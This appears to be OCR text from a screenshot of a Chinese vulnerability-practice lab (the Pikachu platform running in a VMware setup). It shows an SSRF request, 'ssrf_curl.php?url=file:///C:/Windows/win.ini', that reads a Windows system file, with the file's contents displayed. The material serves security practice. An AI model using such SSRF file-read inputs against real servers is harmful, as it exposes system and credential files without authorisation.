 Get the pikachu
192.168.10.150/pikachu/vul/ssrf/ssrf_curl.php?url=file:///C:/Windows/win.ini
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 1
概述
点一下提示~
累了吧,来读一首诗吧
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
Windows 10 的克隆 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Red Hat Enterp
Windows Serve
CentOS 7 64 位
Kali-Linux-2022.
Windows 10
Windows 10 的
共享的虚拟机
主页
CentOS 7 64 位
Windows 10 的克隆
文件
固定到"快
速访问"
快速
下载
文档
图片
OneD
此电脑
网络
家庭组
win.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
WindowsUpdate.log 2022/9/27 10:37 文本文档 1 KB
winhlp32.exe 2017/9/29 21:42 应用程序 12 KB
WMSysPr9.prx 2017/9/29 21:41 PRX 文件 310 KB